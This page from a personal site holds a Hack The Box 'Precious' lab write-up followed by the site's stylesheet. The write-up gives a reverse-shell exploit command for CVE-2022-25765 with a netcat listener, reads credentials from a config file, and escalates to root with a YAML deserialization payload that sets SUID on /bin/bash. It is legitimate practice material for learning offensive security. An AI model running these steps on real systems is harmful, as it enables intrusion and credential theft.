        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head> 
    <body>
        <div class="wrap">
        <div class="banner">
            <h1>KentSoftware</h1>
        </div>

        <div class="nav">
                <ul>
                <li><a href="../../index.html">Home</a></li>
                <li class="active"><a href="../../writeups.html">WRITEUPS</a></li>
                <li><a href="../../projects.html">Projects</a></li>
                </ul>
                <hr class="hr-nav1">

        </div>

        <div class="container">
            <h1><span style="color:greenyellow;">HTB</span> | Precious Writeup |<span style="color:rgb(13, 187, 13)"> Easy</span></h1>
            <hr class="separator">
            <p style="font-size:21px;">So you're probably here because you're stuck at the Precious machine on HTB. <br>In this writeup I will try to detail as much as possible in order to help you out.<br><br> Let's begin!</p>
            
            <h1>First scan</h1>
            <p style="font-size:21px">First, we're going to do a simple nmap scan to see what we're dealing with.<br> Using <span class="cody">nmap -A 10.10.11.189</span> we can see that there are only 2 ports open ! <br> <img src="img/precious/nmap.PNG"></p>
            <p style="font-size:21px;">First you will need to add <span class="cody">precious.htb</span> to your hosts file.<br> So in order to do that you will need to type in your terminal <span class="cody">sudo nano /etc/hosts</span><br> and then add it as it is shown on the picture below.<br><br><img class="img_htb"src="img/precious/hosts.PNG"></p>
            <h1>Diving in - [USER]</h1>
            <p style="font-size:21px;">First thing I checked after scan is to see if Phusion Passanger or Nginx were vulnerable since they were outdated.<br>After some research I couldn't find anything interesting so I moved on.<br> When we access the html page (<span class="cody">http://precious.htb/</span>) we can see a simple website that converts html web pages to pdf.<br><br> 
            <img src="img/precious/webpage.PNG"><br> typing in an url like google we get an error that says it cannot load remote URL's.<br>So instead, I wrote <span class="cody">http://127.0.0.1/\n</span> ** NOTE ** somehow this only works in chromium based browsers (only tried burp suite chromium one) firefox MIGHT not work.<br> After writting the local ip url, we get a pdf file.<br> We can then examine the pdf's metadata using the<span class="cody">pdfinfo</span> tool and we get this <br><img src="img/precious/wo.PNG"><br><br>
        Investigating this pdfkit we see that it is has an CVE, it is CVE-2022-25765. <br> To facilitate things, I found a written python exploit on github so I won't go into details about the CVE.<br> Here is the <a target="new_blank" href="https://github.com/LordRNA/CVE-2022-25765">POC</a>. We first set a netcat listener on port 1234 using the command <span class="cody">nc -lvnp 1234</span> then we can run the exploit by typing this below: <br><span class="cody">python poc.py -u http://precious.htb/ -r [your tun0 IP] 1234</span> <br>And we got a shell!</p>
        <p style="font-size:21px">We can see that we are the user ruby and we do not have the permission to read the user flag in henry's home directory<br> So after snooping a bit, I found out that the .bundle had henry's credentials in it.<br> So we navigate to our home by typing <span class="cody">cd ~</span> then we navigate to .bundle. In this .bundle directory, the config file contains credentials.<br> So we display those credentials using the <span class="cody">cat config</span> command.
        <br><img src="img/precious/creds.PNG"><br><BR>So now we should be able to ssh into henry's machine. <br> We do that by typing <span class="cody">ssh henry@10.10.11.189</span> using the password we found.<br> We can the navigate to henry's home directory and read out the user flag!</p>
        <h1>Challenging END | <span style="color:red">ROOT</span></h1>
        <br><!-- dev/shm-->
        <p style="font-size:21px;">It's now time to acquire root, so let's get started<br> First we're gonna see if henry is allowed to run any commands under root.<br> We check that by typing <span class="cody">sudo -l</span>.<br><br><img src="img/precious/sudo.PNG"><br><br> Looks like there is a script written in ruby that can be ran as root. Let's investigate further!<br>We can see that this program updates some dependencies located in the dependencies.yml file. <br> It uses YAML. So after doing some research, I found that YAML is vulnerable to deserialisation attacks so let's try one.<br>Let's navigate to <span class="cody">/dev/shm</span> and create a new file called dependencies.yml.<br> In this file you will want to paste this deserialization payload found on <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Insecure%20Deserialization/Ruby.md">github</a>: <br>
        <img src="img/precious/exp.PNG"><br>Then you will want to edit the <span class="cody">git_set : id</span> to <span class="cody">git_set : chmod u+s /bin/bash</span><br> That way, when running the program as root, it will elevate our bin/bash privilage to root (i think).<br><BR><img src="img/precious/exploit.PNG"><br>Save the file and run the command once again ( <span class="cody">sudo /usr/bin/ruby /opt/update_dependencies.rb</span> )<br> after running type <span class="cody">bash -p</span><br><br> Now if you type <span class="cody">whoami</span> you will see that we are root.<br><BR><img src="img/precious/rooted.PNG"><br> You can now read the flag and finish this machine.<br><br>Hope you learned something and I wish you a great day/night.<br> click <a style="text-decoration:none;color:rgb(163, 163, 255);font-size:21px;font-weight:bold;" href="../../index.html">here</a> to return home.</p>
        </div>

    </body>
    <script src="../../assets/js/code.js">
    </script>
</html>
</file>
<file: assets/css/stylesheet.css>
@import url('https://fonts.googleapis.com/css2?family=Acme&family=Chivo+Mono:wght@300&family=Dancing+Script:wght@500&family=Open+Sans&display=swap');
body {
    margin:0px;
    background-color: rgb(34, 34, 34);
}

#breaker-animated {
    color:white;
    text-align: center;
    margin: 0;
    padding: 0;
    width:auto;
    position:relative;
    height:50px;
    overflow: hidden;
    background-color: rgb(17, 17, 17);
}

ul {
    text-align: center;
    list-style-type: none;
    text-transform: uppercase;

}

ul li{
    display: inline-block;
    padding-left: 8px;
    padding-right: 8px;
}

li a {
    font-family: 'Acme', sans-serif;
    text-decoration: none;
    color:rgb(228, 232, 255);
    transition: color 0.2s ease-out 50ms;
    
}
li a:hover {
    color:rgb(10, 116, 10);
}
.banner {
    background: rgb(3, 95, 0);
    background: linear-gradient(0deg, rgb(34, 34, 34) 0%, rgb(24, 100, 55) 100%);
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.banner h1 {
    color:white;
    text-align: center;
    text-transform: capitalize;
    font-family: 'Dancing Script', cursive;
    font-size:35px;
}

.hr-nav {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.hr-nav {
    border:1px solid ;
    border-image:linear-gradient(21deg,rgb(13, 97, 31),rgb(2, 54, 19))1;
}

.active a {
    text-decoration-line:underline;
    text-decoration-color: rgb(18, 92, 8);
    text-decoration-thickness: 3px;
    text-underline-offset: 3px;
}


h1 {
    text-align: center;
    color:white;
}
p{
    text-align: center;
    color:white;
}

.hr-nav1 {
    border:1px solid ;
    border-image:linear-gradient(21deg,rgb(13, 97, 31),rgb(13, 97, 31))1;
}
.hr-nav2 {
    border:1px solid ;
    border-image:linear-gradient(21deg,rgb(13, 82, 28),rgb(13, 82, 28))1;
}


.activity {
    background-color: rgb(34, 34, 34);
    border-radius:12px;
    height:205px;
    width:60%;
    text-align: center;
    margin-left:auto;
    margin-right:auto;
}

.date {
    font-weight: 300;
}



.container {
    margin:5px;
}

.animated {
    align-items: center;
    position:absolute;
    margin-left:-90px;
}

.wrap {
    position:relative;
}

.projects a {
    color:rgb(255, 255, 255);
    text-decoration: none;
    font-size:21px;
    transition: color 0.2s ease-out 50ms;

}

.projects a:hover{
    color:rgb(90, 145, 90);
}




.separator {
    margin: 0 auto;
    width: 20%;
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.75), rgba(255, 255, 255, 0));
}

.cody {
    background-color: rgb(52, 52, 52);
    font-style: italic;
}

img {
    max-width: 80%;
    height: auto;
    width: auto\9; /* ie8 */
}

#htb{
    background-color:rgb(35, 39, 35);
    width:80%;
    text-align: center;
    margin-left:auto;
    margin-right:auto;
    height:auto;
    border-radius: 7px;
}

#htb li{
    color:rgb(30, 255, 0);
}

p{
    font-family: 'Open Sans', sans-serif;
}

h1 {
    font-family: 'Roboto Mono', monospace;
}

.container {
    background-color:rgb(35, 39, 35);
    width:70%;
    margin-left:auto;
    margin-right:auto;
}

main{
    display:grid;
    place-items: center;
    max-height:25px;
    position:relative;
}

#eyes, #eyes img {
    position:absolute;
}

.box-wrap {
    border:1px solid rgb(36, 44, 36);
    width:53%;
    display: none;
    margin-left:auto;
    margin-right:auto;
    border-radius:6px;
    background-color: rgb(41, 51, 41);
}

.writeups-title{
    width:15%;
    background-color: rgb(41, 51, 41);
    user-select: none;
    transition: color 0.1s ease-out 50ms;
    text-align: center;
    margin-left:auto;
    margin-right:auto;    
}
.writeups-title button {
    background-color: transparent;
    border:none;
    
}

.writeups-title:hover{
    cursor:pointer;
    color:rgb(88, 148, 75);
}
</file>
